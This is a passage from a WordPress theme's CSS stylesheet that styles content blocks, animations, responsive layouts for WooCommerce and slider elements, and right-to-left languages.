    padding: 0 10px 0 0;
    margin-bottom: 0;
}
.wp-block-file a.wp-block-file__button,
.wp-block-button .wp-block-button__link {
    color: #fff;
}
.wp-block-column ul li {
    margin-bottom: 10px;
}
blockquote.wp-block-quote cite {
    font-style: normal;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
blockquote.wp-block-quote.is-large p, 
blockquote.wp-block-quote.is-style-large p {
    font-size: 20px;
    font-style: normal;
    line-height: 1.8;
}
pre.wp-block-code code {
    font-size: 14px;
}
table.wp-block-table,
table.wp-block-table.aligncenter, 
table.wp-block-table.alignleft, 
table.wp-block-table.alignright {
    width: 100%;
}
.wp-block-table.is-style-stripes td {
    text-align: center;
}
.wp-block-file .wp-block-file__button {
    padding: 7px 20px;
}
.wp-block-latest-posts.columns-3 li > a {
    font-size: 16px;
    line-height: 26px;
}
ul.wp-block-categories.wp-block-categories-list.aligncenter {
    text-align: center;
	list-style: none;
}
ul.wp-block-categories.wp-block-categories-list.aligncenter ul.children {
	list-style: none;
}
.wp-block-image figcaption {
    padding: 10px;
    margin: 0 0 20px;
}
.entry-content ul.wp-block-gallery {
    padding-left: 0;
}
.page.type-page ul.wp-block-gallery:not(.alignfull) {
    margin-left: 0;
}
.single-post-template article.post .wp-block-cover-text > a,
.wp-block-cover-text > strong {
    color: #fff;
}
.wp-block-file a.wp-block-file__button, 
.wp-block-button .wp-block-button__link {
    color: #fff;
}
.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color) {
    color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover {
    color: #333;
}
.single-post-template article.post {
    overflow: visible;
	padding: 0;
}
iframe {
    max-width: 100%;
    width: 100%;
}
.page-has-no-sidebar .entry-content > *.alignfull, .page-has-no-sidebar .entry-summary > *.alignfull {
    position: relative;
    clear: both;
    padding: 0;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
}
.wp-block-gallery {
    clear: both;
}
.wp-block-button__link:hover {
	background: #333;
}
.is-style-outline .wp-block-button__link:hover,
.wp-block-file a.wp-block-file__button:hover, .wp-block-button .wp-block-button__link:hover {
    background: #333;
    color: #fff !important;
}
.wp-block-quote, .single-post-template .wp-block-quote.is-large, 
.single-post-template .wp-block-quote.is-style-large {
    font-size: 18px;
    line-height: 31px;
    color: #000;
    font-weight: 700;
    position: relative;
    padding: 0px 0px 0 60px;
    border-left: none;
    margin: 0px 0 0px 0;
}
.single-post-template .wp-block-quote.is-style-large, .wp-block-quote[style*="text-align:right"] {
    margin-bottom: 20px;
}
figure.wp-block-pullquote blockquote:before {
    left: 0;
}
.wp-block-quote[style*="text-align:right"]:before, .wp-block-quote[style*="text-align: right"]:before {
    right: 0;
    left: auto;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    background: transparent;
}
.wp-block-image img {
    margin-left: 0;
}
.wp-block-video {
	overflow: hidden;
}
.has-large-font-size {
    font-size: 36px;
    line-height: 42px;
}
.wp-block-table {
	margin-bottom: 20px;
}
.wp-block-table td, .wp-block-table th {
    border: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.wp-block-table.has-fixed-layout {
	width: auto;
}
.wp-block-table.is-style-stripes td {
	border: 1px solid #e1e1e1; 
}
.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
    padding: 0 60px 0 0;
    border-right: none;
    font-style: normal;
}
figure.wp-block-pullquote {
    border: none;
}
figure.wp-block-pullquote.alignleft {
    text-align: left;
}
figure.wp-block-pullquote.alignright {
    text-align: right;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: #abb8c3;
}
 .wp-block-quote.is-style-large cite br {
 	display: none;
 }
 .wp-block-archives select {
    width: auto;
    border: solid 1px #eaeaea;
}
.alignnone {
    margin: 0;
}
.entry-content > *.wp-block-media-text.alignwide {
    margin-left: auto;
    margin-right: auto;
}
@media only screen and (min-width: 768px) {
	.page-has-no-sidebar .entry-content > .alignfull, .page-has-no-sidebar .entry-summary > .alignfull {
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		width: auto;
		max-width: 1000%;
	}
}
/*--------------------------------------------------------------
21. Animation key frames
--------------------------------------------------------------*/
@keyframes blinker {
    0% {
        opacity: 1.0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1.0;
    }
}
/*Sticky Menu*/
@-webkit-keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
@keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
.sticky-outer .header-sticky,
.sticky-outer .sticky-scroll.show-menu {
    -webkit-animation: header_sticky 0.70s ease-in-out;
    animation: header_sticky 0.70s ease-in-out;
}
/* Bootstrap Hidden Styles */
.hidden-xs-up {
    display: none !important;
}
@media (max-width: 575px) {
    .hidden-xs-down {
        display: none !important;
    }
}
@media (min-width: 576px) {
    .hidden-sm-up {
        display: none !important;
    }
}
@media (max-width: 767px) {
    .hidden-sm-down {
        display: none !important;
    }
}
@media (min-width: 768px) {
    .hidden-md-up {
        display: none !important;
    }
}
@media (max-width: 991px) {
    .hidden-md-down {
        display: none !important;
    }
}
@media (min-width: 992px) {
    .hidden-lg-up {
        display: none !important;
    }
}
@media (max-width: 1199px) {
    .hidden-lg-down {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-xl-up {
        display: none !important;
    }
}
.hidden-xl-down {
    display: none !important;
}
@media only screen and (max-device-width: 1024px) and (orientation: landscape) {
    .hidden-md-land-down {
        display: none !important;
    }
    .hidden-lg-land-up {
        display: block !important;
    }
}
/*--------------------------------------------------------------
22. Extra Spacing
--------------------------------------------------------------*/
.margin-bottom-0 {
    margin-bottom: 0px !important;
}
.margin-bottom-25 {
    margin-bottom: 25px !important;
}
.margin-bottom-30 {
    margin-bottom: 30px !important;
}
.margin-bottom-35 {
    margin-bottom: 35px !important;
}
.margin-bottom-40 {
    margin-bottom: 40px !important;
}
.padding-0 {
    padding: 0px !important;
}
.padding-lr-15 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
/*--------------------------------------------------------------
23. Responsive Styles
--------------------------------------------------------------*/
@media only screen and (max-width: 2800px) { 
	.custom-service-slider .owl-carousel .owl-nav {
		left: -46.5%;
		bottom: 10%;
	}
	.admin-bar .header-inner .navbar .custom-container .btn-wrap {
		top: 42%;
		transform: translateY(-50%);
	}
	.header-inner .navbar .custom-container .btn-wrap {
		top: 38%;
		transform: translateY(-50%);
	}
}
@media only screen and (max-width: 1600px) { 
	.custom-service-slider .owl-carousel .owl-nav {
		left: -47%;
		bottom: -8%;
	}
	.admin-bar .header-inner .navbar .custom-container .btn-wrap {
		top: 47%;
		transform: translateY(-50%);
	}
	.header-inner .navbar .custom-container .btn-wrap {
		top: 44%;
		transform: translateY(-50%);
	}
}
@media only screen and (max-width: 1400px) { 
	.custom-service-slider .owl-carousel .owl-nav {
		left: -46%;
		bottom: -18%;
	}
	.admin-bar .header-inner .navbar .custom-container .btn-wrap {
		top: 50%;
		transform: translateY(-50%);
	}
	.header-inner .navbar .custom-container .btn-wrap {
		top: 47%;
		transform: translateY(-50%);
	}
}
@media only screen and (max-width: 1240px) { 
	.custom-service-slider .owl-carousel .owl-nav {
		position: absolute;
		left: -43%;
		bottom: -18%;
	}
}
/* 1024 - Styles */
@media only screen and (max-width: 1024px) {
    /*Mobile Header*/
    .mobile-header-items .nav-item .nav-item-inner {
        padding-right: 30px;
    }
    .mobile-header-items .nav-item:last-child .nav-item-inner:last-child {
        padding-right: 0;
    }
    .footer-top-wrap.boxed-container {
        transform: translateY(0%);
    }
    .counter-wrapper.counter-style-1 .counter-thumb {
        position: relative !important;
        left: 0px !important;
        top: 0% !important;
        transform: translateY(0%) !important;
    }
    .float-video-right-part.video-content {
        font-size: 14px;
        line-height: 25px;
        padding-left: 20px;
        padding-right: 20px;
        width: 200px;
    }
    .float-video-wrap .float-video-left-part {
        width: 150px;
    }
    /* VC call to action additional */
    .additional-call-to-action .wpb_column .vc_column-inner .vc_btn3-container.vc_btn3-right {
        text-align: left;
    }
    /* Call to action */
    .button-space a.vc_btn3 {
        margin-top: 20px;
    }
    /* Sidebar Full Image */
    .center-full-image {
        margin-bottom: 120px !important;
        margin-top: 30px !important;
    }
    /*Footer Info*/
    .widget ul.nav.footer-info>li {
        padding: 0 2px;
    }
    /*Woocommerce Styles*/
    .woo-top-meta select {
        width: 238px;
    }
    /*Full Single Image*/
    .right-full-image {
        margin-top: 125px;
    }
    .left-full-image {
        margin-bottom: 125px !important;
    }
    .center-full-image {
        margin: 125px 0 !important;
    }
    /*Shape Arrow*/
    .inner-padding-0 .vc_column-inner {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .shape-arrow .wpb_column .feature-box-wrapper {
        width: auto !important;
        height: auto !important;
    }
    body .palmplaza-content-wrapper .page-title-wrap-inner {
        padding: 60px 0;
    }
    .shape-arrow .wpb_column .feature-box-wrapper::before,
    .shape-arrow .wpb_column .feature-box-wrapper::after {
        display: none;
    }
    /*RTL*/
    .rtl .mobile-header-items .nav-item:last-child .nav-item-inner:last-child {
        padding-left: 0;
    }
    .rtl .mobile-header-items .nav-item .nav-item-inner {
        padding-left: 30px;
        padding-right: 0;
    }
	.vc_btn3-container.lg-font .vc_btn3.vc_btn3-size-lg, .vc_btn3-container.lg-font1 .vc_btn3.vc_btn3-size-lg {
		font-size: 13px;
	}
	.post-pagination-wrap {
		margin-top: 40px;
	}
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		letter-spacing: 1px;
		
	}
}
@media only screen and (max-width:1023px) {
	.mob-border-0 > div.vc_column-inner {
		border: 0 !important;
	}
}
@media only screen and (max-width:1024px) and (min-width:992px) {
    /*Spacing 1024*/
    .section-spacing-1024 {
        margin-top: 30px;
    }
    /* VC call to action additional */
    .additional-call-to-action .wpb_column .vc_column-inner .vc_btn3-container.vc_btn3-right {
        margin-top: 20px;
    }
    /* Woocommerce */
    .woocommerce-result-count {
        width: 100%;
    }
    .woo-top-meta select {
        margin-left: 0;
    }
}
@media only screen and (min-width: 992px) {
    .pull-md-4,
    .pull-lg-4 {
        right: 33.333333%;
    }
    .pull-md-4,
    .pull-lg-4 {
        right: 33.333333%;
    }
    .pull-md-6,
    .pull-lg-6 {
        right: 50%;
    }
    .pull-md-8,
    .pull-lg-8 {
        right: 66.66666%;
    }
    .push-md-4,
    .push-lg-4 {
        left: 33.333333%;
    }
    .push-md-6,
    .push-lg-6 {
        left: 50%;
    }
    .push-md-8,
    .push-lg-8 {
        left: 66.66666%;
    }
    .offset-md-2,
    .offset-lg-2 {
        margin-left: 16.666667%;
    }
    .site-footer.footer-fixed {
        bottom: 0;
        left: 0;
        margin: 0 auto;
        max-width: 100%;
        position: fixed;
        right: 0;
        z-index: -1;
    }
    .col-lg-6 .woocommerce-result-count {
        width: 100%;
    }
    .col-lg-6 .woo-top-meta select {
        margin-left: 0;
    }
    .woocommerce .col-lg-6 ul.products.shop-col-2 li.product {
        width: 50%;
    }
    .woocommerce ul.products.shop-col-3 li.product {
        width: 33.333%;
    }
    .woocommerce ul.products.shop-col-4 li.product {
        width: 25%;
    }
    .woocommerce ul.products.shop-col-5 li.product {
        width: 20%;
    }
    .woocommerce ul.products.shop-col-6 li.product {
        width: 16.666%;
    }
    /*RTL*/
    .rtl .push-md-4,
    .rtl .push-lg-4 {
        right: 33.333333%;
        left: auto;
    }
    .rtl .pull-md-8,
    .rtl .pull-lg-8 {
        left: 66.666667%;
        right: auto;
    }
}
@media only screen and (max-width:1024px) and (min-width:996px) {
	.sticky-post-icon {
		font-size: 20px;
		top: 15px;
	}
	.grid-layout article.post {
		padding: 0 21px 21px 21px !important;
	}
	article.post .article-inner>*.entry-meta:first-child {
		padding-top: 25px;
	}
	
}
@media only screen and (max-width:1045px) and (min-width:1024px) {
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		letter-spacing: 1px;
	}
}
@media only screen and (max-width:996px) and (min-width:768px) {
	.blog .palmplaza-blog .col-md-8, .blog .palmplaza-blog .col-md-4 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.post-pagination-wrap {
		margin-top: 40px;
		margin-bottom: 70px;
	}
}
@media only screen and (max-width: 991px) {
    .footer-bottom {
        text-align: center;
    }
    .footer-bottom-items.nav {
        display: inline-block;
        float: none !important;
        margin: 0 !important;
        text-align: center;
    }
    .site-footer [class*="col-lg-"] .widget:last-child {
        margin-bottom: 35px;
    }
	ul.sub-menu li {
	    padding-left: 10px !important;
	}
    /* VC call to action additional */
    section.additional-call-to-action {
        margin-top: 0px !important;
    }
    .additional-call-to-action .wpb_column .vc_column-inner {
        padding-top: 0 !important;
    }
    .widget ul.nav.footer-info>li {
        display: block;
        margin-bottom: 35px;
    }
	/* custom adjutment */
    .mob-center[class*="vc_custom"] {
        padding: 0 15px !important;
    }
	.mob-center vc_column-inner { 
		padding: 0 15px !important;
	}
    .mob-center .wpb_single_image.vc_align_left{
        text-align:center !important;
    }
    .vc_row{
        padding: 80px 0;
    }
    .sc-custom[class*="vc_custom"]{
        padding: 80px 0!important;
    }
    .sc-custom-top[class*="vc_custom"]{
        padding-top: 80px!important;
    }
}
@media only screen and (min-device-width: 991px) {
    .widget:last-child {
        margin-bottom: 0;
    }
}
@media only screen and (max-width: 991px) {
	.image-grid-wrapper.image-grid-1 .image-grid-inner {
		margin-bottom: 30px;
	}
}

@media only screen and (max-width: 768px) {
    /*Woocommerce Styles*/
    .woocommerce ul.products li.product {
        width: 100% !important;
        clear: both;
    }
    .woocommerce ul.products[class*=shop-col-] li.product:nth-child(2n) {
        clear: none !important;
    }
    .woocommerce ul.products li.product .woo-thumb-wrap img {
        width: 100%;
    }
    .woocommerce table.shop_table_responsive tr td,
    .woocommerce-page table.shop_table_responsive tr td {
        text-align: left !important;
    }
    .woocommerce #content table.cart td.actions .coupon .button,
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce #content table.cart td.actions .coupon input,
    .woocommerce table.cart td.actions .coupon .button,
    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce table.cart td.actions .coupon input,
    .woocommerce-page #content table.cart td.actions .coupon .button,
    .woocommerce-page #content table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon input,
    .woocommerce-page table.cart td.actions .coupon .button,
    .woocommerce-page table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon input {
        width: 100%;
    }
	.widget-area .contact-widget.widget-content {
    	padding: 30px 15px;
	}
	.palmplaza_latest_post_widget img, .palmplaza_popular_post_widget img,
	.widget.palmplaza_latest_post_widget li .side-image, .palmplaza_popular_post_widget li .side-image,
	.widget.widget_charitable_campaigns_widget .campaign .wp-post-image {
		float: none !important;
	}
	.custom-service-slider .owl-carousel .owl-nav {
	    left: -34%;
	}
	.blog-template article.post {
		padding-right: 20px !important;
		padding-left: 20px !important;
	}
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
	    margin-bottom: 12px;
	}
	.grid-layout .top-meta .post-meta {
		padding: 0 7px;
	}
	.widget .widget-title {
		font-size: 18px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a {
		font-size: 15px;
		line-height: 21px;
	}
	.grid-layout .post-meta>ul>li .post-date a:before {
		font-size: 9px;
	}
	.widget-area .widget {
		padding: 25px 19px;
	}
	.palmplaza_latest_post_widget img, .palmplaza_popular_post_widget img {
		max-width: 50px;
		min-width: auto !important;
	}
	.widget-area .widget .widget-title {
	    margin-bottom: 20px;
	}
	.footer-middle-wrap {
		padding-top: 60px !important;
		padding-bottom: 30px !important;
	}
	.section-title-wrapper.text-center-res .title-wrap {
		margin-bottom: 20px !important;
	}
	.woocommerce #content table.cart a.remove, .woocommerce table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce-page table.cart a.remove {
		padding-top: 19px;
	}
		.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
		width: 100%;
	}
	.woocommerce .woocommerce-checkout .col2-set .col-1, .woocommerce-page .woocommerce-checkout .col2-set .col-1, .woocommerce .woocommerce-checkout .col2-set .col-2, .woocommerce-page .woocommerce-checkout .col2-set .col-2 {
		max-width: 100%;
	    padding: 0;
	}
	.woocommerce .col2-set, .woocommerce-page .col2-set {
		width: 100%;
		margin: 0;
	}
	.pr-lg-0 .vc_column-inner {
		padding-right: 15px !important;
	}
	.woocommerce div.product form.cart div.quantity {
		margin-bottom: 25px;
	}
}
@media only screen and (max-width: 767px) {
	.single-post nav.navigation.post-navigation:after {
		display: none;
	}
	.widget-area .widget .widget-title {
	    margin-bottom: 30px;
	}
	.palmplaza_latest_post_widget img, .palmplaza_popular_post_widget img {
		max-width: none;
		min-width: auto !important;
	}
	.widget-area .widget {
		padding: 35px 30px;
	}
	.palmplaza_latest_post_widget li a, .palmplaza_popular_post_widget li a {
		line-height: 22px;
		font-size: 14px;
	}
	.single-post-template .wpb_single_image.wpb_content_element {
		margin-bottom: 30px;
	}
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		font-size: 12px;
	}
	.palmplaza-content-inner > .container > .row > .col-md-4 {
		padding-left: 15px;
	}
	.palmplaza-content-inner > .container > .row > .col-md-8 {
		padding-right: 15px;
	}
	.portfolio-info .custom-post-nav .prev-nav-link,
	.portfolio-info .custom-post-nav .next-nav-link {
		max-width: 100% !important;
		width: 100%;
		margin-bottom: 20px;
	}
	.portfolio-info .custom-post-nav .prev-nav-link > a,
	.portfolio-info .custom-post-nav .next-nav-link > a {
	    min-width: 250px !important;
	}
    .wpb_row .wpb_column {
        margin-bottom: 30px;
    }
    .wpb_row .wpb_column:last-child {
        margin-bottom: 0;
    }
    .site-footer.footer-fixed {
        position: relative;
    }
    .footer-bottom.footer-bottom-fixed {
        position: relative;
    }
    /*page title*/
    .page-title-inner .pull-left,
    .page-title-inner .pull-right {
        width: 100%;
        text-align: center;
    }
    .page-title-inner>div {
        display: block;
    }
    .error-404 h3.page-title {
        position: relative;
    }
    .err-content .btn {
        margin-top: 60px;
    }
    /* Page title vide */
    .container.float-video-container {
        display: none;
    }
    /* POst nav */
    .post-navigation-wrapper .nav-links.custom-post-nav>div a {
        padding: 25px 25px;
    }
    body .palmplaza-content-wrapper .page-title-inner .breadcrumb-wrap {
        bottom: -80px;
    }
	.comment-meta span.date {
    	margin-right: 10px;
	}
    /*Widget Area*/
    .widget-area {
        padding-top: 60px;
    }
	.palmplaza-single-post .widget-area {
	    border-top: solid 1px #eaeaea;
    }
    /*Footer Info*/
    .widget ul.nav.footer-info>li {
        padding: 0 10px;
        width: 100%;
        margin-bottom: 30px;
    }
    .widget ul.nav.footer-info>li:last-child {
        margin-bottom: 0;
    }
    /*Woocommerce Styles*/
    .woo-top-meta select {
        margin-left: 0;
    }
    .post-comments-wrapper ul.children {
        padding-left: 10px;
    }
    /* VC Shortcode*/
    .cta-btn.text-right {
        text-align: left !important;
    }
    .vc_row.vc_row-no-padding .vc_column-inner {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .section-title-wrapper .title-wrap {
        margin: 0 0 30px 0;
    }
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        display: block;
    }
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 5px;
    }
    .woocommerce .col2-set .col-1,
    .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2,
    .woocommerce-page .col2-set .col-2 {
        max-width: 100%;
    }
    .woocommerce-additional-fields {
        margin-top: 30px;
    }
	/* post Navigation */
	.post-navigation-wrapper .nav-links.custom-post-nav>div {
		width: 100%;
		display: block;
		max-width: 100%;
		margin-bottom: 30px;
		text-align: center;
		padding: 0;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.prev > i,
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.next > i {
		top: 0;
		right: 0;
		left: 0;
		text-align: center;
		margin: 0 auto;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.prev,
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.next {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.post-navigation-wrapper.clearfix {
		margin-top: 60px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.next {
		padding-bottom: 0;
	}
	span.post-nav-link-sub {
		padding-top: 15px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div.next-nav-link {
		text-align:center;
	    margin-bottom: 0;
	}
	.blog-template article.post {
		padding-right: 30px;
		padding-bottom: 30px;
		padding-left: 30px;
	}
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		font-size: 12px;
	}
	.grid-layout .top-meta .post-meta ul li {
		margin-right: 15px;
	}
	.widget .widget-title, .sticky-post-icon {
		font-size: 24px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a {
		font-size: 18px;
		line-height: 25px;
	}
	.post-comments-wrapper {
		margin-top: 50px;
	    padding-bottom: 0;
	}
	.footer-middle-wrap {
		padding-top: 60px !important;
		padding-bottom: 30px !important;
	}
	.comment-respond {
		margin-bottom: 60px;
	}
	.loop-product-wrap {
		margin: 0 0 30px 0;
	}	
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		letter-spacing: 2px;
	}	
}
@media only screen and (max-width:766px) and (min-width:580px) {
rs-layer.cus-rev-btn {
    margin-top: 6px !important;
    padding: 7px 21px !important;
    font-size: 14px !important;
}	
}
@media only screen and (max-width: 640px) {
	.woo-top-meta>* {
        display: block;
        overflow: hidden;
        width: 100%;
    }
	.woocommerce ul.products {
		width: auto;
	}
	.single-post-template blockquote:before {
		font-size: 30px;
		position: absolute;
		left: 0;
		top: 0;
		transform: translateY(0%);
	}
	.single-post-template blockquote {
	    padding: 0px 0 0 40px;
	    font-size: 18px;
	    line-height: 32px;
	}	
	.single-post .post-meta.pull-left {
    	margin-bottom: 10px;
	}
	.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
		width: 100%;
	}
}
@media only screen and (max-width: 782px) and (min-width: 600px) {
    .logged-in.admin-bar .sticky-outer .header-sticky,
    .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .logged-in.admin-bar .mobile-header-inner .sticky-outer .header-sticky,
    .logged-in.admin-bar .mobile-header-inner .sticky-outer .sticky-scroll.show-menu {
        top: 0;
    }
    .container.float-video-container {
        transform: translateY(100%);
    }
    .comments .media .media-left img {
        margin-right: 10px;
        width: 40px !important;
    }
}
@media only screen and (max-width: 580px) {
	rs-layer.cus-rev-content {
		font-size: 15px !important;
		line-height: 26px !important;
		margin-bottom: 30px !important;
	}
	rs-layer.cus-rev-btn {
		margin-top: 30px !important;
		padding: 5px 20px 7px 20px !important;
		font-size: 14px !important;
	}
}

@media only screen and (max-width:580px) and (min-width:575px) {
	rs-layer.cus-rev-content {
		font-size: 15px !important;
		width: 375px !important;
	}
}
@media only screen and (min-device-width: 576px) {
    .modal-dialog {
        margin: 140px auto 30px auto;
    }
}
@media only screen and (max-width: 575px) {
    .team .team-info {
        padding-top: 30px;
    }
	rs-layer.cus-rev-content {
		font-size: 15px !important;
		width: 375px !important;
	}
	rs-layer.cus-rev-btn {
		margin-top: 30px !important;
		padding: 5px 20px 7px 20px !important;
		font-size: 14px !important;
	}
}
@media only screen and (max-width : 540px){ 
	.woocommerce ul.products li.product {
	    width: 100% !important;
    	clear: both;
	}	
	rs-layer.cus-rev-content {
		font-size: 14px !important;
		width: 375px !important;
	}
	rs-layer.cus-rev-btn {
		margin-top: 38px !important;
	}
}
@media only screen and (max-width : 481px){
	.woocommerce ul.products, .woocommerce-page ul.products {
		margin: 0;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		padding: 0;
	}
	.pagination li.nav-item {
		margin-bottom: 10px;
	}
	.single-post-template article .article-inner> .top-meta {
		margin-bottom: 0;
	}
	.single-post .post-meta.pull-left {
		margin-bottom: 3px;
	}
	.error-404 .page-title {
		font-size: 12px;
	}
	.error-404 .error-txt {
   		font-size: 80px;
	}
	.error-404 .error-description {
		font-size: 16px;
		margin-top: 18px;
	}
	rs-layer.cus-rev-content {
		font-size: 15px !important;
		line-height: 26px !important;
		margin-bottom: 30px !important;
		width: 350px !important;
	}
	rs-layer.cus-rev-btn {
		margin-top: 60px !important;
		padding: 5px 20px 7px 20px !important;
		font-size: 14px !important;
	}
}
@media only screen and (max-width : 479px){
	rs-layer.cus-rev-btn {
		margin-top: 0px !important;
		padding: 5px 20px 7px 20px !important;
		font-size: 14px !important;
	}
}
@media only screen and (max-width : 400px){
	.grid-layout .top-meta .post-meta ul li {
		margin-right: 15px;
	}
	rs-layer.cus-rev-btn {
		margin-top: 20px !important;
	}
	.grid-layout .top-meta .post-meta ul li {
		font-size: 11px;
	}
}
@media only screen and (max-width : 376px){
	rs-layer.cus-rev-btn {
		margin-top: 64px !important;
	}
	rs-layer.cus-rev-content {
		font-size: 14px !important;
		width: 293px !important;
		line-height: 22px !important;
	}
}
@media only screen and (max-width : 360px){
	.widget .widget-title {
		font-size: 17px;
	}
	.entry-header h1.entry-title {
		font-size: 29px;
	}
		.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
}
@media only screen and (max-width : 325px){
	rs-layer.cus-rev-btn {
		margin-top: 78px !important;
	}
}
@media only screen and (max-width : 320px){
	.widget-area .widget .widget-title {
		font-size: 18px;
	}
}
/*--------------------------------------------------------------
24.	RTL( Right to Left ) Styles
--------------------------------------------------------------*/
.rtl {
    direction: rtl;
}
/*RTL Float*/
.rtl .pull-left,
.rtl .page-title-inner .pull-left {
    float: right;
}
.rtl .pull-right {
    float: left;
}
.rtl .palmplaza-single-post .post-comments .comment-text {
    margin-right: 15px;
}
.rtl .post-box-title {
    margin-bottom: 25px;
}
.rtl .search-toggle-wrap,
.rtl .widget .side-item-text {
    padding-right: 15px;
}
.rtl .nav-item-inner .search-form {
    float: right;
}
/*RTL Btn*/
.rtl .search-form .input-group .btn,
.rtl .search-form .input-group .form-control {
    border-bottom-left-radius: .25rem;
    border-top-left-radius: .25rem;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-left: none;
}
.rtl .search-form .input-group .form-control {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    border-right: 1px solid #ccc;
    border-left: 0;
    padding-right: 15px;
}
.rtl blockquote.blockquote {
    border-left: none;
}
/*RTL Header Styles*/
.rtl .topbar-items .nav-item-inner,
.rtl .logobar-items .nav-item-inner,
.rtl .navbar-items .nav-item-inner {
    padding-left: 15px;
    padding-right: 0;
}
.rtl .topbar-items .nav-item:last-child .nav-item-inner,
.rtl .logobar-items .nav-item:last-child .nav-item-inner:last-child,
.rtl .navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-left: 0;
}
.rtl .header-inner .media i {
    margin-right: 0;
    margin-left: 16px;
}
.rtl .pull-right .breadcrumb {
    text-align: left;
}
.rtl ul.nav.header-info>li:first-child {
    padding-right: 0px;
}
.rtl ul.nav.header-info>li:last-child {
    padding-right: 10px;
}
.rtl .nav.pull-center {
    float: right;
}
/*RTL Main Menu*/
.rtl .palmplaza-main-menu li a.dropdown-toggle:after {
    margin-right: 8px;
}
.rtl span.menu-icon,
.rtl .post-tags-before {
    padding-left: 10px;
}
.rtl .dropdown-menu {
    right: 0;
}
.rtl .palmplaza-main-menu .dropdown-menu .dropdown-menu {
    top: -3px;
    right: 100%;
}
.rtl ul.dropdown-menu>li,
.rtl ul.mega-child-dropdown-menu>li {
    text-align: right;
}
.rtl .mega-dropdown-menu>li {
    float: right;
}
.rtl .widget.widget_charitable_campaigns_widget .campaign .wp-post-image {
    margin-right: 0;
    float: right;
    margin-left: 10px;
}
.rtl .palmplaza-main-menu>li>.dropdown-menu li.dropdown>a:after {
    content: "\f105";
    font-family: "FontAwesome";
    left: 20px;
    right: auto;
}
.rtl .palmplaza-main-menu>li>.dropdown-menu li.dropdown:hover>a:after {
    content: "\f104";
    font-family: "FontAwesome";
    left: 20px;
    right: auto;
}
.rtl span.menu-tag {
    display: inline-block;
    padding: 5px 8px;
    line-height: 1;
    margin: 0 0 0 7px;
}
.rtl ul.palmplaza-mobile-menu li.menu-item {
    text-align: right;
}
/*Sticky Header*/
.rtl .zmm-dropdown-toggle {
    left: 0;
    right: auto;
}
/*Shape Arrow*/
.rtl .shape-arrow .wpb_column:first-child .feature-box-wrapper::before {
    right: 0px;
}
.rtl .shape-arrow .wpb_column:nth-child(3) .feature-box-wrapper::before {
    right: 15px;
}
/*Featurebox*/
.rtl .feature-box-style-1.feature-list-3 .feature-box-icon.ml-3,
